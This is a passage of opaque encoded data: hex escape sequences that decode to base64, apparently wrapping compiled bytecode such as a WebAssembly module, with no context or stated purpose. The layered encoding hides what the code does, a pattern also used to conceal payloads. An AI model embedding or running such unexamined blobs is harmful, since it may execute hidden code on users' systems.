43\x41\x42\x4e\x67\x49\x41\x51\x64\x7a\x67\x41\x43\x41\x43\x4e\x67\x49\x41\x51\x65\x54\x67\x41\x45\x45\x41\x4e\x67\x49\x41\x51\x62\x7a\x64\x41\x45\x48\x77\x34\x41\x41\x6f\x41\x67\x41\x32\x41\x67\x42\x42\x75\x4e\x30\x41\x51\x58\x38\x32\x41\x67\x42\x42\x7a\x4e\x30\x41\x51\x63\x44\x64\x41\x44\x59\x43\x41\x45\x48\x49\x33\x51\x42\x42\x77\x4e\x30\x41\x4e\x67\x49\x41\x51\x64\x54\x64\x41\x45\x48\x49\x33\x51\x41\x32\x41\x67\x42\x42\x30\x4e\x30\x41\x51\x63\x6a\x64\x41\x44\x59\x43\x41\x45\x48\x63\x33\x51\x42\x42\x30\x4e\x30\x41\x4e\x67\x49\x41\x51\x64\x6a\x64\x41\x45\x48\x51\x33\x51\x41\x32\x41\x67\x42\x42\x35\x4e\x30\x41\x51\x64\x6a\x64\x41\x44\x59\x43\x41\x45\x48\x67\x33\x51\x42\x42\x32\x4e\x30\x41\x4e\x67\x49\x41\x51\x65\x7a\x64\x41\x45\x48\x67\x33\x51\x41\x32\x41\x67\x42\x42\x36\x4e\x30\x41\x51\x65\x44\x64\x41\x44\x59\x43\x41\x45\x48\x30\x33\x51\x42\x42\x36\x4e\x30\x41\x4e\x67\x49\x41\x51\x66\x44\x64\x41\x45\x48\x6f\x33\x51\x41\x32\x41\x67\x42\x42\x2f\x4e\x30\x41\x51\x66\x44\x64\x41\x44\x59\x43\x41\x45\x48\x34\x33\x51\x42\x42\x38\x4e\x30\x41\x4e\x67\x49\x41\x51\x59\x54\x65\x41\x45\x48\x34\x33\x51\x41\x32\x41\x67\x42\x42\x67\x4e\x34\x41\x51\x66\x6a\x64\x41\x44\x59\x43\x41\x45\x47\x4d\x33\x67\x42\x42\x67\x4e\x34\x41\x4e\x67\x49\x41\x51\x59\x6a\x65\x41\x45\x47\x41\x33\x67\x41\x32\x41\x67\x42\x42\x6c\x4e\x34\x41\x51\x59\x6a\x65\x41\x44\x59\x43\x41\x45\x47\x51\x33\x67\x42\x42\x69\x4e\x34\x41\x4e\x67\x49\x41\x51\x5a\x7a\x65\x41\x45\x47\x51\x33\x67\x41\x32\x41\x67\x42\x42\x6d\x4e\x34\x41\x51\x5a\x44\x65\x41\x44\x59\x43\x41\x45\x47\x6b\x33\x67\x42\x42\x6d\x4e\x34\x41\x4e\x67\x49\x41\x51\x61\x44\x65\x41\x45\x47\x59\x33\x67\x41\x32\x41\x67\x42\x42\x72\x4e\x34\x41\x51\x61\x44\x65\x41\x44\x59\x43\x41\x45\x47\x6f\x33\x67\x42\x42\x6f\x4e\x34\x41\x4e\x67\x49\x41\x51\x62\x54\x65\x41\x45\x47\x6f\x33\x67\x41\x32\x41\x67\x42\x42\x73\x4e\x34\x41\x51\x61\x6a\x65\x41\x44\x59\x43\x41\x45\x47\x38\x33\x67\x42\x42\x73\x4e\x34\x41\x4e\x67\x49\x41\x51\x62\x6a\x65\x41\x45\x47\x77\x33\x67\x41\x32\x41\x67\x42\x42\x78\x4e\x34\x41\x51\x62\x6a\x65\x41\x44\x59\x43\x41\x45\x48\x41\x33\x67\x42\x42\x75\x4e\x34\x41\x4e\x67\x49\x41\x51\x63\x7a\x65\x41\x45\x48\x41\x33\x67\x41\x32\x41\x67\x42\x42\x79\x4e\x34\x41\x51\x63\x44\x65\x41\x44\x59\x43\x41\x45\x48\x55\x33\x67\x42\x42\x79\x4e\x34\x41\x4e\x67\x49\x41\x51\x64\x44\x65\x41\x45\x48\x49\x33\x67\x41\x32\x41\x67\x42\x42\x33\x4e\x34\x41\x51\x64\x44\x65\x41\x44\x59\x43\x41\x45\x48\x59\x33\x67\x42\x42\x30\x4e\x34\x41\x4e\x67\x49\x41\x51\x65\x54\x65\x41\x45\x48\x59\x33\x67\x41\x32\x41\x67\x42\x42\x34\x4e\x34\x41\x51\x64\x6a\x65\x41\x44\x59\x43\x41\x45\x48\x73\x33\x67\x42\x42\x34\x4e\x34\x41\x4e\x67\x49\x41\x51\x65\x6a\x65\x41\x45\x48\x67\x33\x67\x41\x32\x41\x67\x42\x42\x39\x4e\x34\x41\x51\x65\x6a\x65\x41\x44\x59\x43\x41\x45\x48\x77\x33\x67\x42\x42\x36\x4e\x34\x41\x4e\x67\x49\x41\x51\x66\x7a\x65\x41\x45\x48\x77\x33\x67\x41\x32\x41\x67\x42\x42\x2b\x4e\x34\x41\x51\x66\x44\x65\x41\x44\x59\x43\x41\x45\x47\x45\x33\x77\x42\x42\x2b\x4e\x34\x41\x4e\x67\x49\x41\x51\x59\x44\x66\x41\x45\x48\x34\x33\x67\x41\x32\x41\x67\x42\x42\x6a\x4e\x38\x41\x51\x59\x44\x66\x41\x44\x59\x43\x41\x45\x47\x49\x33\x77\x42\x42\x67\x4e\x38\x41\x4e\x67\x49\x41\x51\x5a\x54\x66\x41\x45\x47\x49\x33\x77\x41\x32\x41\x67\x42\x42\x6b\x4e\x38\x41\x51\x59\x6a\x66\x41\x44\x59\x43\x41\x45\x47\x63\x33\x77\x42\x42\x6b\x4e\x38\x41\x4e\x67\x49\x41\x51\x5a\x6a\x66\x41\x45\x47\x51\x33\x77\x41\x32\x41\x67\x42\x42\x70\x4e\x38\x41\x51\x5a\x6a\x66\x41\x44\x59\x43\x41\x45\x47\x67\x33\x77\x42\x42\x6d\x4e\x38\x41\x4e\x67\x49\x41\x51\x61\x7a\x66\x41\x45\x47\x67\x33\x77\x41\x32\x41\x67\x42\x42\x71\x4e\x38\x41\x51\x61\x44\x66\x41\x44\x59\x43\x41\x45\x47\x30\x33\x77\x42\x42\x71\x4e\x38\x41\x4e\x67\x49\x41\x51\x62\x44\x66\x41\x45\x47\x6f\x33\x77\x41\x32\x41\x67\x42\x42\x76\x4e\x38\x41\x51\x62\x44\x66\x41\x44\x59\x43\x41\x45\x47\x34\x33\x77\x42\x42\x73\x4e\x38\x41\x4e\x67\x49\x41\x51\x63\x54\x66\x41\x45\x47\x34\x33\x77\x41\x32\x41\x67\x42\x42\x77\x4e\x38\x41\x51\x62\x6a\x66\x41\x44\x59\x43\x41\x45\x47\x77\x33\x51\x41\x67\x41\x55\x45\x41\x49\x41\x46\x42\x43\x47\x6f\x69\x41\x32\x74\x42\x42\x33\x46\x42\x41\x43\x41\x44\x51\x51\x64\x78\x47\x79\x49\x44\x61\x69\x49\x46\x4e\x67\x49\x41\x51\x61\x54\x64\x41\x43\x41\x43\x51\x56\x68\x71\x49\x67\x49\x67\x41\x32\x73\x69\x41\x7a\x59\x43\x41\x43\x41\x46\x49\x41\x4e\x42\x41\x58\x49\x32\x41\x67\x51\x67\x41\x53\x41\x43\x61\x6b\x45\x6f\x4e\x67\x49\x45\x51\x62\x54\x64\x41\x45\x47\x41\x34\x51\x41\x6f\x41\x67\x41\x32\x41\x67\x41\x4c\x51\x61\x54\x64\x41\x43\x67\x43\x41\x43\x49\x42\x49\x41\x42\x4e\x44\x51\x46\x42\x70\x4e\x30\x41\x49\x41\x45\x67\x41\x47\x73\x69\x41\x6a\x59\x43\x41\x45\x47\x77\x33\x51\x41\x67\x41\x45\x47\x77\x33\x51\x41\x6f\x41\x67\x41\x69\x41\x57\x6f\x69\x41\x7a\x59\x43\x41\x43\x41\x44\x49\x41\x4a\x42\x41\x58\x49\x32\x41\x67\x51\x67\x41\x53\x41\x41\x51\x51\x4e\x79\x4e\x67\x49\x45\x49\x41\x6f\x6b\x42\x79\x41\x42\x51\x51\x68\x71\x44\x77\x73\x67\x43\x69\x51\x48\x49\x41\x46\x42\x43\x47\x6f\x50\x43\x79\x41\x4b\x4a\x41\x64\x42\x41\x41\x75\x46\x48\x67\x45\x4f\x66\x79\x41\x41\x49\x41\x41\x6f\x41\x67\x42\x42\x66\x33\x4d\x32\x41\x67\x41\x67\x41\x43\x41\x41\x4b\x41\x49\x45\x49\x41\x4a\x42\x66\x33\x4e\x7a\x4e\x67\x49\x45\x49\x41\x41\x67\x41\x43\x67\x43\x43\x45\x46\x2f\x63\x79\x49\x47\x4e\x67\x49\x49\x49\x41\x41\x67\x41\x43\x67\x43\x44\x43\x41\x43\x51\x66\x2f\x2f\x2f\x2f\x39\x2b\x63\x33\x4d\x32\x41\x67\x77\x67\x41\x43\x41\x41\x4b\x41\x49\x51\x51\x58\x39\x7a\x4e\x67\x49\x51\x49\x41\x41\x67\x41\x43\x67\x43\x46\x43\x41\x43\x51\x66\x2f\x2f\x2f\x2f\x39\x39\x63\x33\x4d\x32\x41\x68\x51\x67\x41\x43\x41\x41\x4b\x41\x49\x59\x51\x58\x39\x7a\x49\x67\x6b\x32\x41\x68\x67\x67\x41\x43\x41\x41\x4b\x41\x49\x63\x49\x41\x4a\x42\x2f\x2f\x2f\x2f\x2f\x33\x78\x7a\x63\x7a\x59\x43\x48\x43\x41\x41\x49\x41\x41\x6f\x41\x69\x42\x42\x66\x33\x4d\x32\x41\x69\x41\x67\x41\x43\x41\x41\x4b\x41\x49\x6b\x49\x41\x4a\x42\x2f\x2f\x2f\x2f\x2f\x33\x74\x7a\x63\x7a\x59\x43\x4a\x43\x41\x41\x49\x41\x41\x6f\x41\x69\x68\x42\x66\x33\x4d\x69\x43\x6a\x59\x43\x4b\x43\x41\x41\x49\x41\x41\x6f\x41\x69\x77\x67\x41\x6b\x48\x2f\x2f\x2f\x2f\x2f\x65\x6e\x4e\x7a\x4e\x67\x49\x73\x49\x41\x41\x67\x41\x43\x67\x43\x4d\x45\x46\x2f\x63\x7a\x59\x43\x4d\x43\x41\x41\x49\x41\x41\x6f\x41\x6a\x51\x67\x41\x6b\x48\x2f\x2f\x2f\x2f\x2f\x65\x58\x4e\x7a\x4e\x67\x49\x30\x49\x41\x41\x67\x41\x43\x67\x43\x4f\x45\x46\x2f\x63\x79\x49\x44\x4e\x67\x49\x34\x49\x41\x41\x67\x41\x43\x67\x43\x50\x43\x41\x43\x51\x66\x2f\x2f\x2f\x2f\x39\x34\x63\x33\x4d\x32\x41\x6a\x77\x67\x43\x55\x45\x48\x64\x6b\x48\x2b\x41\x33\x45\x69\x42\x45\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x68\x41\x69\x41\x4b\x51\x51\x39\x32\x51\x66\x34\x44\x63\x53\x49\x4c\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x45\x4a\x49\x41\x4e\x42\x47\x48\x5a\x42\x41\x58\x51\x69\x41\x30\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x68\x43\x69\x41\x41\x4c\x51\x41\x33\x51\x51\x46\x30\x49\x67\x68\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x39\x42\x47\x48\x51\x67\x43\x45\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x43\x45\x45\x49\x64\x6e\x49\x67\x41\x43\x30\x41\x4a\x6b\x45\x42\x64\x43\x49\x46\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x4f\x51\x52\x42\x30\x49\x41\x56\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x56\x42\x45\x48\x5a\x79\x49\x41\x41\x74\x41\x42\x56\x42\x41\x58\x51\x69\x42\x30\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x44\x55\x45\x49\x64\x43\x41\x48\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x48\x51\x52\x68\x32\x63\x69\x41\x41\x4c\x51\x41\x45\x51\x51\x46\x30\x49\x67\x78\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x4e\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x4e\x42\x47\x48\x51\x67\x43\x6b\x45\x49\x64\x6e\x49\x67\x43\x30\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x43\x30\x45\x51\x64\x43\x41\x4a\x51\x52\x42\x32\x63\x69\x41\x47\x51\x51\x46\x30\x51\x66\x34\x44\x63\x53\x49\x47\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x45\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x45\x51\x51\x68\x30\x49\x41\x4a\x42\x47\x48\x5a\x79\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x63\x79\x45\x51\x49\x41\x45\x67\x43\x45\x45\x59\x64\x43\x41\x50\x51\x51\x68\x32\x63\x69\x41\x46\x51\x52\x42\x30\x49\x41\x35\x42\x45\x48\x5a\x79\x49\x41\x64\x42\x43\x48\x51\x67\x44\x55\x45\x59\x64\x6e\x49\x67\x44\x45\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x43\x6b\x45\x59\x64\x43\x41\x44\x51\x51\x68\x32\x63\x69\x41\x4a\x51\x52\x42\x30\x49\x41\x74\x42\x45\x48\x5a\x79\x49\x41\x5a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x4a\x42\x43\x48\x51\x67\x42\x45\x45\x59\x64\x6e\x4a\x7a\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x49\x41\x45\x67\x45\x44\x59\x43\x42\x43\x41\x41\x4c\x51\x41\x68\x51\x51\x46\x30\x49\x67\x5a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x51\x49\x67\x41\x43\x30\x41\x4d\x6b\x45\x42\x64\x43\x49\x44\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x45\x4a\x49\x41\x41\x74\x41\x41\x4e\x42\x41\x58\x51\x69\x42\x45\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x68\x43\x69\x41\x41\x4c\x51\x41\x2f\x51\x51\x46\x30\x49\x67\x68\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x39\x42\x47\x48\x51\x67\x43\x45\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x43\x45\x45\x49\x64\x6e\x49\x67\x41\x43\x30\x41\x4c\x6b\x45\x42\x64\x43\x49\x46\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x4f\x51\x52\x42\x30\x49\x41\x56\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x56\x42\x45\x48\x5a\x79\x49\x41\x41\x74\x41\x42\x31\x42\x41\x58\x51\x69\x42\x30\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x44\x55\x45\x49\x64\x43\x41\x48\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x48\x51\x52\x68\x32\x63\x69\x41\x41\x4c\x51\x41\x4d\x51\x51\x46\x30\x49\x67\x78\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x52\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x52\x42\x47\x48\x51\x67\x43\x6b\x45\x49\x64\x6e\x49\x67\x41\x30\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x41\x30\x45\x51\x64\x43\x41\x4a\x51\x52\x42\x32\x63\x69\x41\x41\x4c\x51\x41\x51\x51\x51\x46\x30\x49\x67\x74\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x5a\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x5a\x42\x43\x48\x51\x67\x41\x6b\x45\x59\x64\x6e\x4a\x7a\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x49\x52\x41\x67\x41\x53\x41\x49\x51\x52\x68\x30\x49\x41\x39\x42\x43\x48\x5a\x79\x49\x41\x56\x42\x45\x48\x51\x67\x44\x6b\x45\x51\x64\x6e\x49\x67\x42\x30\x45\x49\x64\x43\x41\x4e\x51\x52\x68\x32\x63\x69\x41\x4d\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x4b\x51\x52\x68\x30\x49\x41\x52\x42\x43\x48\x5a\x79\x49\x41\x6c\x42\x45\x48\x51\x67\x41\x30\x45\x51\x64\x6e\x49\x67\x43\x30\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x41\x6b\x45\x49\x64\x43\x41\x47\x51\x52\x68\x32\x63\x6e\x4e\x7a\x63\x33\x4e\x7a\x63\x33\x4d\x32\x41\x67\x67\x67\x41\x53\x41\x51\x4e\x67\x49\x4d\x49\x41\x41\x74\x41\x43\x6c\x42\x41\x58\x51\x69\x42\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x68\x41\x69\x41\x41\x4c\x51\x41\x36\x51\x51\x46\x30\x49\x67\x4e\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x51\x6b\x67\x41\x43\x30\x41\x43\x30\x45\x42\x64\x43\x49\x45\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x45\x4b\x49\x41\x41\x74\x41\x41\x64\x42\x41\x58\x51\x69\x43\x45\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x44\x30\x45\x59\x64\x43\x41\x49\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x49\x51\x51\x68\x32\x63\x69\x41\x41\x4c\x51\x41\x32\x51\x51\x46\x30\x49\x67\x56\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x35\x42\x45\x48\x51\x67\x42\x55\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x42\x55\x45\x51\x64\x6e\x49\x67\x41\x43\x30\x41\x4a\x55\x45\x42\x64\x43\x49\x48\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x4e\x51\x51\x68\x30\x49\x41\x64\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x64\x42\x47\x48\x5a\x79\x49\x41\x41\x74\x41\x42\x52\x42\x41\x58\x51\x69\x44\x45\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x42\x45\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x42\x45\x45\x59\x64\x43\x41\x4b\x51\x51\x68\x32\x63\x69\x41\x44\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x44\x51\x52\x42\x30\x49\x41\x6c\x42\x45\x48\x5a\x79\x49\x41\x41\x74\x41\x42\x68\x42\x41\x58\x51\x69\x43\x30\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x42\x6b\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x42\x6b\x45\x49\x64\x43\x41\x43\x51\x52\x68\x32\x63\x6e\x4e\x7a\x63\x33\x4e\x7a\x63\x33\x4d\x68\x45\x43\x41\x42\x49\x41\x68\x42\x47\x48\x51\x67\x44\x30\x45\x49\x64\x6e\x49\x67\x42\x55\x45\x51\x64\x43\x41\x4f\x51\x52\x42\x32\x63\x69\x41\x48\x51\x51\x68\x30\x49\x41\x31\x42\x47\x48\x5a\x79\x49\x41\x78\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x70\x42\x47\x48\x51\x67\x42\x45\x45\x49\x64\x6e\x49\x67\x43\x55\x45\x51\x64\x43\x41\x44\x51\x52\x42\x32\x63\x69\x41\x4c\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x43\x51\x51\x68\x30\x49\x41\x5a\x42\x47\x48\x5a\x79\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x63\x7a\x59\x43\x45\x43\x41\x42\x49\x42\x41\x32\x41\x68\x51\x67\x41\x43\x30\x41\x4d\x55\x45\x42\x64\x43\x49\x47\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x45\x43\x49\x41\x41\x74\x41\x41\x4a\x42\x41\x58\x51\x69\x41\x30\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x68\x43\x53\x41\x41\x4c\x51\x41\x54\x51\x51\x46\x30\x49\x67\x52\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x51\x6f\x67\x41\x43\x30\x41\x44\x30\x45\x42\x64\x43\x49\x49\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x50\x51\x52\x68\x30\x49\x41\x68\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x68\x42\x43\x48\x5a\x79\x49\x41\x41\x74\x41\x44\x35\x42\x41\x58\x51\x69\x42\x55\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x44\x6b\x45\x51\x64\x43\x41\x46\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x46\x51\x52\x42\x32\x63\x69\x41\x41\x4c\x51\x41\x74\x51\x51\x46\x30\x49\x67\x64\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x31\x42\x43\x48\x51\x67\x42\x30\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x42\x30\x45\x59\x64\x6e\x49\x67\x41\x43\x30\x41\x48\x45\x45\x42\x64\x43\x49\x4d\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x45\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x45\x51\x52\x68\x30\x49\x41\x70\x42\x43\x48\x5a\x79\x49\x41\x4e\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x4e\x42\x45\x48\x51\x67\x43\x55\x45\x51\x64\x6e\x49\x67\x41\x43\x30\x41\x49\x45\x45\x42\x64\x43\x49\x4c\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x47\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x47\x51\x51\x68\x30\x49\x41\x4a\x42\x47\x48\x5a\x79\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x63\x79\x45\x51\x49\x41\x45\x67\x43\x45\x45\x59\x64\x43\x41\x50\x51\x51\x68\x32\x63\x69\x41\x46\x51\x52\x42\x30\x49\x41\x35\x42\x45\x48\x5a\x79\x49\x41\x64\x42\x43\x48\x51\x67\x44\x55\x45\x59\x64\x6e\x49\x67\x44\x45\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x43\x6b\x45\x59\x64\x43\x41\x45\x51\x51\x68\x32\x63\x69\x41\x4a\x51\x52\x42\x30\x49\x41\x4e\x42\x45\x48\x5a\x79\x49\x41\x74\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x4a\x42\x43\x48\x51\x67\x42\x6b\x45\x59\x64\x6e\x4a\x7a\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x59\x49\x41\x45\x67\x45\x44\x59\x43\x48\x43\x41\x41\x4c\x51\x41\x35\x51\x51\x46\x30\x49\x67\x5a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x51\x49\x67\x41\x43\x30\x41\x43\x6b\x45\x42\x64\x43\x49\x44\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x45\x4a\x49\x41\x41\x74\x41\x42\x74\x42\x41\x58\x51\x69\x42\x45\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x68\x43\x69\x41\x41\x4c\x51\x41\x58\x51\x51\x46\x30\x49\x67\x68\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x39\x42\x47\x48\x51\x67\x43\x45\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x43\x45\x45\x49\x64\x6e\x49\x67\x41\x43\x30\x41\x42\x6b\x45\x42\x64\x43\x49\x46\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x4f\x51\x52\x42\x30\x49\x41\x56\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x56\x42\x45\x48\x5a\x79\x49\x41\x41\x74\x41\x44\x56\x42\x41\x58\x51\x69\x42\x30\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x44\x55\x45\x49\x64\x43\x41\x48\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x48\x51\x52\x68\x32\x63\x69\x41\x41\x4c\x51\x41\x6b\x51\x51\x46\x30\x49\x67\x78\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x52\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x52\x42\x47\x48\x51\x67\x43\x6b\x45\x49\x64\x6e\x49\x67\x41\x30\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x41\x30\x45\x51\x64\x43\x41\x4a\x51\x52\x42\x32\x63\x69\x41\x41\x4c\x51\x41\x6f\x51\x51\x46\x30\x49\x67\x74\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x5a\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x5a\x42\x43\x48\x51\x67\x41\x6b\x45\x59\x64\x6e\x4a\x7a\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x49\x52\x41\x67\x41\x53\x41\x49\x51\x52\x68\x30\x49\x41\x39\x42\x43\x48\x5a\x79\x49\x41\x56\x42\x45\x48\x51\x67\x44\x6b\x45\x51\x64\x6e\x49\x67\x42\x30\x45\x49\x64\x43\x41\x4e\x51\x52\x68\x32\x63\x69\x41\x4d\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x4b\x51\x52\x68\x30\x49\x41\x52\x42\x43\x48\x5a\x79\x49\x41\x6c\x42\x45\x48\x51\x67\x41\x30\x45\x51\x64\x6e\x49\x67\x43\x30\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x41\x6b\x45\x49\x64\x43\x41\x47\x51\x52\x68\x32\x63\x6e\x4e\x7a\x63\x33\x4e\x7a\x63\x33\x4d\x32\x41\x69\x41\x67\x41\x53\x41\x51\x4e\x67\x49\x6b\x49\x41\x41\x74\x41\x41\x46\x42\x41\x58\x51\x69\x42\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x68\x41\x69\x41\x41\x4c\x51\x41\x53\x51\x51\x46\x30\x49\x67\x4e\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x51\x6b\x67\x41\x43\x30\x41\x49\x30\x45\x42\x64\x43\x49\x45\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x45\x4b\x49\x41\x41\x74\x41\x42\x39\x42\x41\x58\x51\x69\x43\x45\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x44\x30\x45\x59\x64\x43\x41\x49\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x49\x51\x51\x68\x32\x63\x69\x41\x41\x4c\x51\x41\x4f\x51\x51\x46\x30\x49\x67\x56\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x35\x42\x45\x48\x51\x67\x42\x55\x45\x4